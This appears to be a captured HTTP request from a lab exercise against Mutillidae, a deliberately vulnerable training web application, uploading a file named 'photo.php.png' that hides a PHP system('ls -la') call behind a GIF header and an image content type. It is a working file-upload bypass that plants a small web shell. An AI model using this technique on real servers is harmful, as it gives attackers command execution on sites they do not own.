 1 POST /mutillidae/index.php?page=upload-file.php HTTP/1.1
2 Host: 172.16.0.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.16.0.107/mutillidae/index.php?page=upload-file.php
8 Content-Type: multipart/form-data; boundary=---------------------------458182658562168344580968648
9 Content-Length: 143735
10 Connection: close
11 Cookie: showhints=1; PHPSESSID=j10pivu0k913a693fl39dcclri
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------458182658562168344580968648
15 Content-Disposition: form-data; name="UPLOAD_DIRECTORY"
16
17 /tmp
18 -----------------------------458182658562168344580968648
19 Content-Disposition: form-data; name="MAX_FILE_SIZE"
20
21 2000000
22 -----------------------------458182658562168344580968648
23 Content-Disposition: form-data; name="filename"; filename="photo.php.png"
24 Content-Type: image/png
25
26 GIF89a;
27
28 <?php system('ls -la');?>
29 -----------------------------458182658562168344580968648
30 Content-Disposition: form-data; name="upload-file-php-submit-button"
31
32 Upload File
33 -----------------------------458182658562168344580968648--